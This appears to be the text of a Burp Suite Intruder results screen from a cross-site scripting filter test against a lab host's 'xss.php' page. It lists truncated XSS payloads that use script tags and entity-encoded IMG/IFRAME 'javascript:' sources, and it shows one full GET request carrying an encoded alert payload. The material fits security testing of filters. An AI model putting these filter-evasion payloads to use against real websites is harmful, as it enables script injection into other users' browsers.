 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 203
35 '%3CIFRAME%20SRC=javascrip... 200 203
1 "><script>" 200 205
32 <IMG%20SRC=&#106;&#97;&#1... 200 213
33 <IMG%20SRC=&#0000106&#00... 200 213
34 <IMG%20SRC=&#x6A&#x61&#x... 200 213
28 <IMG%20SRC="%20&#14;%20j... 200 215
2 <script>alert("WXSS")</script> 200 216
24 <IMG%20SRC="javascript:alert('... 200 216
Request Response
Raw Params Headers Hex
GET
/xssfiltertest/xss.php?payload=%3cIMG%20SRC%3d%26#0000106%26#0000097%26#0000118%26#0000097%26#0000115%26#0000099%26#0000114%26#0000105
%26#0000112%26#0000116%26#0000058%26#0000097%26#0000108%26#0000101%26#0000114%26#0000116%26#0000040%26#0000039%26#0000088%26#0000083%2
6#0000083%26#0000039%26#0000041%3e HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.253.4
Connection: close
? < + > Type a search term 0 matches
Finished